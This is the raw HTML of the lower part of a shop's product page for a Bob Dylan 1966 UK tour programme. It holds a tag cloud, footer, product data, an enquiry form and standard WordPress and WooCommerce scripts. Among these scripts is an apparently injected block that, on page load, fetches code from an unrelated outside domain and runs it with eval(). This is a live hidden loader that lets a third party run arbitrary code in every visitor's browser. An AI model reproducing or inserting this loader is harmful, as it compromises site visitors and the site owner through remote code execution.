<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Memorabilia","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/memorabilia\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tour Programmes","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/memorabilia\/tour-programmes\/"}},{"@type":"ListItem","position":5,"item":{"name":"Bob Dylan 1966 UK Tour Programme","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/bob-dylan-1996-uk-tour-programme\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/bob-dylan-1996-uk-tour-programme\/#product","name":"Bob Dylan 1966 UK Tour Programme","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/bob-dylan-1996-uk-tour-programme\/","description":"Original tour programme sold on the UK leg of Dylan famous, or should that read infamous 1965-66 \"electric\" tour.\u00a0 Dylan first 'plugged-in\" and performed\u00a0 using an electric guitar for the 2nd set of his appearance\u00a0 at the Newport Folk Festival 25th July 1965. Music journalists have had careers ever since. Incidentally the programmes were printed by Kenneth Pitt : Bowie's manage at the time. On the last page they mention that Dylan's book Tarantula will be published with a UK edition following next year. Obviously was shelved and was\u00a0 eventually published in 1971 after bootleg editions started appearing, printed by the underground press from 1970.\r\n\r\n\r\n\r\nFor that programme click here : Bob Dylan Newport 1965 Programme : 1st electric show ! + \u201cOff the Top of My Head\u2019\r\n\r\nApprox 26.5cm x 20.5cm\r\n\r\nTo order: please click the enquiry button or email\u00a0info@pleasuresofpasttimes.com\u00a0and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).\r\n\r\n*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use - unlike a wire). This means I can offer P&amp;amp;P at cost. It\u2019s cheaper for you and cheaper for me :)\r\n\r\nAlternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) \u2013 or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp;amp; Friends option.\r\n\r\n&amp;nbsp;","image":"https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2021\/07\/IMG_4707-scaled.jpg","sku":8077,"offers":[{"@type":"AggregateOffer","lowPrice":"85.00","highPrice":"425.00","offerCount":4,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/bob-dylan-1996-uk-tour-programme\/","seller":{"@type":"Organization","name":"Pleasures of Past Times","url":"https:\/\/pleasuresofpasttimes.com"},"priceCurrency":"GBP"}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for Bob Dylan 1966 UK Tour Programme" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="Bob Dylan 1966 UK Tour Programme" />
				<input type="hidden" name="wdm_product_id" value="8077" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="7acf32a50c" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/bob-dylan-1996-uk-tour-programme/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"Bob Dylan 1966 UK Tour Programme","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
